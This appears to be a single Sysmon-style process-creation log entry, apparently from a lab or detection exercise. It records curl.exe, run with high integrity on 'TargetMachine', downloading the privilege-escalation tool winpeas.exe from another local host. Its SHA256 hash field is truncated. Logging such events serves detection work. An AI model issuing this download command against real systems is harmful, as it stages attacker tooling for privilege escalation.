 ProcessId: 6760
Image: C:\Windows\System32\curl.exe
FileVersion: 8.12.1
Description: The curl executable
Product: The curl executable
Company: curl, https://curl.se/
OriginalFileName: curl.exe
CommandLine: curl  http://192.168.0.106:8888/winpeas.exe -o winpeas.exe
CurrentDirectory: C:\Users\sshuser\
User: TargetMachine\sshuser
LogonGuid: {a9353613-0ff5-6838-18fa-1c0000000000}
LogonId: 0x1CFA18
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=540A0C2B5C0EEEC176CD0C68A851D9FC,SHA256=95475110E535A29E52A2059242BE
3CDF58ED